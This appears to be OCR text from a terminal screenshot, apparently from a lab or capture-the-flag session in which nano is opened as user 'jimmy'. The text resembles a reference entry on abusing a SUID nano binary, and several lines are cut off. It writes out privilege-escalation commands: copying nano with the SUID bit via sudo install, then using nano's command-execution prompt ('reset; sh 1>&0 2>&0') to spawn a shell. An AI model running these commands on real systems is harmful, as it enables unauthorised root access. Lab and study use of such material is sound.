 jimmy@
GNU nano 2.9.3 /opt/priv
Limited SUID
If the binary has the SUID bit set, it may be abused to acce
with elevated privileges working as a SUID backdoor. If it is
invocations) it only works on systems like Debian (<= Stret
SUID privileges.
This example creates a local SUID copy of the binary and run
with an existing SUID binary skip the first command and run
The SPELL environment variable can be used in place of t
changed.
sudo install -m =xs $(which nano)
./nano -s /bin/sh
/bin/sh
^T
Command to execute: reset; sh 1>&0 2>&0
^G Get Help ^X Read File